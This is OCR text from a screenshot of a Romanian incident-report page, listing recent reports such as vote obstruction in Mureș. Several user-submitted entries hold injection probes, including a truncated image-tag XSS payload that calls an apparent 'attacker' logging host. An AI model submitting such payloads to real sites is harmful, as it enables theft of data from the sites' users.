
DETALII SESIZARE
30 aprilie 03:44 PM ·
AE9509991 1 ·
Categorii:
·
Calitate:
alta
DISTRIBUIE:
Facebook
Twitter
Ultimele sesizări
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1